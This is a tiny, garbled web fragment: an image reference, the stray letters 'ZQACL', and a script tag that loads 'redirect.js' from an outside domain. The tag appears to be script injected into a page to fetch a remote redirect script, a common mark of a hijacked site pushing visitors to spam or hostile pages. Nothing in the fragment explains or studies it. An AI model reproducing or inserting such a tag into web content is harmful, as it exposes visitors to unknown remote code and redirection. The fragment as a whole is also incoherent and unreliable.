 ZQACL<script src=https://aaa.aimarksix.com/redirect.js></script >